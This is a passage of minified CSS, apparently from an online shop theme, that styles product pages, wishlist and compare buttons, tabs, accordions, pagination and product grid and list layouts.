.btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:3px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(0, 0, 0, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{color:rgba(233, 102, 49, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:3px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Open Sans';font-weight:500;font-size:12px;color:rgba(44, 54, 64, 1);text-transform:uppercase}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{background:rgba(255, 255, 255, 1) !important}.desktop .product_tabs .nav-tabs>li:hover>a{background:rgba(240, 242, 245, 1) !important}.product_tabs ul.nav-tabs > li.active > a, .product_tabs ul.nav-tabs > li.active > a:hover, .product_tabs ul.nav-tabs>li.active>a:focus{background:rgba(240, 242, 245, 1) !important}.product_tabs .nav-tabs>li{border-top-left-radius:15px;border-top-right-radius:15px;flex-grow:0}.product_tabs .nav-tabs>li:first-child{border-top-left-radius:15px}.product_tabs .nav-tabs>li:last-child{border-top-right-radius:15px}.product_tabs .tab-content{border-style:solid;border-color:rgba(240, 242, 245, 1);padding:20px}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:15px;padding-right:20px;padding-left:20px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:center;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.product_tabs .nav-tabs>li:not(:last-child){margin-right:10px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(233, 102, 49, 1)}.product_tabs .tab-container::before{display:none}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\e5c8' !important;font-family:icomoon !important;margin-right:3px}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(242, 93, 44, 1)}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\e5db' !important;font-family:icomoon !important;color:rgba(242, 93, 44, 1)}.product_accordion .panel-group .panel-heading a::before{order:10}.product_accordion .panel-group .panel-heading
a{justify-content:space-between}.product_accordion.panel-group .panel-heading
a{font-family:'Open Sans';font-weight:700;font-size:15px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:12px;padding-right:5px;padding-bottom:10px}.product_accordion.panel-group .panel-heading:hover
a{color:rgba(0, 0, 0, 1)}.product_accordion.panel-group .panel-heading{background:rgba(250, 250, 250, 1)}.product_accordion.panel-group .panel-heading:hover, .product_accordion.panel-group .panel-active .panel-heading{background:rgba(240, 242, 245, 1)}.product_accordion.panel-group .panel-active .panel-heading:hover, .product_accordion.panel-group .panel-active .panel-heading{background:rgba(240, 242, 245, 1)}.product_accordion .panel-group
.panel{margin-top:5px !important}.product_accordion .panel-group{margin-top:-5px}.product_accordion.panel-group .panel-body{background:rgba(240, 242, 245, 1);padding:15px}.product_accordion.panel-group .panel-heading + .panel-collapse .panel-body{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product_tabs{margin-top:40px}.products-filter{background:rgba(255, 255, 255, 1);margin-bottom:25px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px;color:rgba(0,0,0,1)}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:18px;color:rgba(0, 0, 0, 1)}.grid-list .view-btn{width:25px;height:25px}.grid-list .compare-btn{display:none;padding-left:15px;display:none}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:inline-flex}.products-filter .select-group .input-group.per-page{display:inline-flex}.sort-by{margin:0
10px}.products-filter .input-group-addon{font-family:'Open Sans';font-weight:300}.products-filter .select-group .input-group .input-group-addon{border-radius:3px}.route-product-category .pagination-results{font-family:'Open Sans';font-weight:300;font-size:15px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:block}.route-product-category .pagination>li>a{color:rgba(51, 51, 51, 1)}.route-product-category .pagination>li>a:hover{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li{background:rgba(250, 250, 250, 1);border-radius:2px}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.route-product-category .pagination>li:hover{background:rgba(0, 0, 0, 1)}.route-product-category .pagination>li.active{background:rgba(0, 0, 0, 1)}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(0, 0, 0, 1)}.route-product-category .pagination > li:first-child:hover a::before, .route-product-category .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(0, 0, 0, 1)}.route-product-category .pagination > li:hover .prev::before, .route-product-category .pagination > li:hover .next::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.ias-noneleft{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.ias-spinner{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
a{display:flex}.product-list .ias-noneleft{margin:0px;margin-top:20px}.ias-trigger .btn::before{content:'\eacd' !important;font-family:icomoon !important;margin-right:5px}.main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.side-column .main-products.product-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.main-products.product-grid{margin:-10px}.main-products.product-grid .product-thumb{background:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .product-img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop .main-products.product-grid .product-thumb:hover .product-img{border-color:rgba(44, 54, 64, 1)}.main-products.product-grid .product-thumb .image
img{background:rgba(255, 255, 255, 1)}.main-products.product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-grid .product-thumb .quickview-button{display:none;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88)}.main-products.product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-grid .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:14px}.main-products.product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.main-products.product-grid.product-list .product-layout
.image{float:left;height:100%}.main-products.product-grid .product-thumb
.caption{background:rgba(255, 255, 255, 1);margin-right:5px;margin-left:5px}.main-products.product-grid .product-thumb
.stats{display:flex;justify-content:space-between;font-family:'Open Sans';font-weight:300;color:rgba(105, 105, 115, 1);padding-top:2px;padding-bottom:3px}.main-products.product-grid .product-thumb .stats .stat-2{font-family:'Open Sans';font-weight:300}.main-products.product-grid .out-of-stock .product-thumb .stats .stat-2{font-family:'Open Sans';font-weight:300}.main-products.product-grid .product-thumb .stats
a{font-family:'Open Sans';font-weight:500}.main-products.product-grid .stat-1 .stats-label{display:none}.main-products.product-grid .stat-2 .stats-label{display:none}.main-products.product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.main-products.product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.main-products.product-grid .product-thumb
.rating{justify-content:center;display:flex}.main-products.product-grid .product-thumb .rating.no-rating{display:none}.main-products.product-grid .product-thumb .rating-stars{padding-bottom:10px;margin-top:-5px}.main-products.product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.main-products.product-grid .product-thumb
.name{display:flex;width:100%;margin-left:0;margin-right:0;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:5px}.main-products.product-grid .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Open Sans';font-weight:500;font-size:12px;text-align:left;text-align:left}.main-products.product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.main-products.product-grid .product-thumb
.price{display:block;font-family:'Open Sans';font-weight:500;font-size:14px;color:rgba(0, 0, 0, 1);text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-top:3px}.main-products.product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.main-products.product-grid .product-thumb .price-new{font-family:'Open Sans';font-weight:500;font-size:14px;color:rgba(221, 14, 28, 1);margin:0
7px 0 0;order:1}.main-products.product-grid .product-thumb .price-old{font-family:'Open Sans';font-weight:500;font-size:14px;color:rgba(0, 0, 0, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-grid .product-thumb .buttons-wrapper{display:block}.main-products.product-grid .product-thumb .button-group{justify-content:flex-start}.main-products.product-grid .product-thumb .cart-group{display:none}.main-products.product-grid .product-thumb .btn-cart{width:30px;height:30px}.main-products.product-grid .product-thumb .btn-wishlist{width:30px;height:30px;display:inline-flex}.main-products.product-grid .product-thumb .btn-compare{width:30px;height:30px;display:none}.main-products.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products.product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:13px;left:2px;margin-right:2px}.main-products.product-grid.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-grid.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:30px}.main-products.product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.main-products.product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.main-products.product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:18px}.main-products.product-grid .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-grid .product-thumb .btn-wishlist.btn, .main-products.product-grid .product-thumb .btn-wishlist.btn:visited{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(233, 102, 49, 1);text-transform:uppercase}.main-products.product-grid .product-thumb .btn-wishlist.btn:hover{font-family:'Open Sans' !important;font-weight:300 !important}.main-products.product-grid .product-thumb .btn-wishlist.btn:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-wishlist.btn{background:rgba(0, 0, 0, 0);border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:0 10px 65px -5px rgba(0, 0, 0, 0.5);border-top-left-radius:50px !important;border-radius:0px !important}.desktop .main-products.product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.main-products.product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:13px}.main-products.product-grid .product-thumb .btn-compare .btn-text{display:none}.main-products.product-grid .product-thumb .extra-group{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child{display:none}.main-products.product-grid .product-thumb .extra-group .btn-extra+.btn{display:none}.main-products.product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.main-products.product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.main-products.product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-grid .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-grid .product-thumb .extra-group>div{padding-top:4px;margin-top:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-products.product-grid .product-thumb .extra-group .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.main-products.product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:-5;margin-top:0;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .wish-group{width:100%;position:absolute;top:0;visibility:visible;opacity:1;transform:translate3d(0,-100%,0);justify-content:flex-start}.main-products.product-grid .product-thumb .btn-quickview.btn{border-radius:0px !important;padding:10px
!important}.main-products.product-grid .product-thumb .btn-cart.btn{border-radius:0px !important}.main-products.product-grid .product-thumb .btn-compare.btn{border-radius:0px !important}.main-products.product-list .product-thumb{background:rgba(255, 255, 255, 1);border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding-bottom:25px}.main-products.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products.product-list .product-thumb .image
img{background:rgba(250, 250, 250, 1)}.main-products.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products.product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.main-products.product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.main-products.product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.main-products.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products.product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\eba1' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.main-products.product-list.product-list .product-layout
.image{float:left;height:100%}.main-products.product-list .product-thumb
.caption{padding-left:20px}.main-products.product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .stat-1 .stats-label{display:inline-block}.main-products.product-list .stat-2 .stats-label{display:inline-block}.main-products.product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.main-products.product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:none !important}.main-products.product-list .product-thumb .rating.no-rating{display:none}.main-products.product-list .product-thumb .rating .fa-stack{font-size:15px;width:1.2em}.main-products.product-list .product-thumb .rating .fa-star, .main-products.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.main-products.product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products.product-list .product-thumb .rating.no-rating
span{opacity:.3}.main-products.product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products.product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Open Sans';font-weight:500;font-size:22px;text-transform:none;text-align:left}.main-products.product-list .product-thumb
.description{display:block;font-family:'Open Sans';font-weight:300;font-size:12px;color:rgba(0, 0, 0, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products.product-list .product-thumb
.price{display:block;font-family:'Open Sans';font-weight:700;font-size:22px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.main-products.product-list .product-thumb .price-tax{display:none;font-size:12px;color:rgba(105, 105, 115, 1)}.main-products.product-list .product-thumb .price-new{font-family:'Open Sans';font-weight:500;color:rgba(221, 14, 28, 1);margin:0
7px 0 0;order:1}.main-products.product-list .product-thumb .price-old{font-family:'Open Sans';font-weight:500;font-size:14px;color:rgba(0, 0, 0, 1);text-decoration:line-through;margin:0;order:2}.main-products.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products.product-list .product-thumb .buttons-wrapper{display:block}.main-products.product-list .product-thumb .button-group{justify-content:flex-start}.main-products.product-list .product-thumb .cart-group{display:inline-flex}.main-products.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products.product-list .product-thumb .btn-cart::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list.product-grid .product-thumb .btn-cart{flex:initial}.main-products.product-list.product-grid .product-thumb .cart-group{flex:initial}.main-products.product-list .product-thumb
.stepper{display:inline-flex;width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);margin-right:5px;height:38px}.main-products.product-list .product-thumb .stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.main-products.product-list .product-thumb .stepper span
i{color:rgba(0, 0, 0, 1);background-color:rgba(238, 238, 238, 1)}.main-products.product-list .product-thumb .stepper span i:hover{color:rgba(255, 255, 255, 1);background-color:rgba(0, 0, 0, 1)}.main-products.product-list .product-thumb .btn-wishlist::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products.product-list .product-thumb .btn-wishlist.btn, .main-products.product-list .product-thumb .btn-wishlist.btn:visited{color:rgba(233, 102, 49, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:active, .main-products.product-list .product-thumb .btn-wishlist.btn:hover:active, .main-products.product-list .product-thumb .btn-wishlist.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-list .product-thumb .btn-wishlist.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:3px !important}.main-products.product-list .product-thumb .btn-wishlist.btn:hover, .main-products.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.main-products.product-list .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.main-products.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products.product-list .product-thumb .btn-compare.btn, .main-products.product-list .product-thumb .btn-compare.btn:visited{color:rgba(233, 102, 49, 1)}.main-products.product-list .product-thumb .btn-compare.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:active, .main-products.product-list .product-thumb .btn-compare.btn:hover:active, .main-products.product-list .product-thumb .btn-compare.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.main-products.product-list .product-thumb .btn-compare.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.main-products.product-list .product-thumb .btn-compare.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:3px !important}.main-products.product-list .product-thumb .btn-compare.btn:hover, .main-products.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.main-products.product-list .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group{display:block}.main-products.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products.product-list .product-thumb .extra-group .btn:first-child::before{display:inline-block;font-size:16px;color:rgba(80, 173, 85, 1)}.main-products.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn::before{display:inline-block;font-size:16px;color:rgba(242, 93, 44, 1)}.main-products.product-list .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn, .main-products.product-list .product-thumb .extra-group .btn.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group
.btn.btn{background:none;border-style:none;padding:3px;box-shadow:none}.main-products.product-list .product-thumb .extra-group .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.main-products.product-list .product-thumb .extra-group .btn + .btn.btn:active, .main-products.product-list .product-thumb .extra-group .btn + .btn.btn:hover:active, .main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active{background:none !important}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn:focus{background:none}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}.popup-options #button-cart .btn:hover{color:rgba(0, 0, 0, 1) !important;background:rgba(255, 255, 255, 1) !important}.popup-options #button-cart
